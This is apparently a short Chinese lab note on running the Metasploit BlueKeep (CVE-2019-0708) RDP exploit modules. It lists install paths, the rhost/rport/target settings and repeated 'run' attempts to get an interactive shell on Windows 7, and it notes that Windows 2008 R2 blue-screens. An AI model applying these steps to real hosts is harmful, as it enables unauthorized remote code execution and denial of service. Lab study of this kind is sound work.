各文件对应位置
rdp.rb -> /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rb
rdp_scanner.rb -> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.db
cve_2019_0708_bluekeep.rb -> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
cve_2019_0708_bluekeep_rce.rb -> /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
windows7

配置参数
set rhost 目标IP(windows7 64x)
set rport 目标端口

set target 3
run 不成功就多run几次
建立session
获得交互式shell
shell
python

windows2008 R2 64x
蓝屏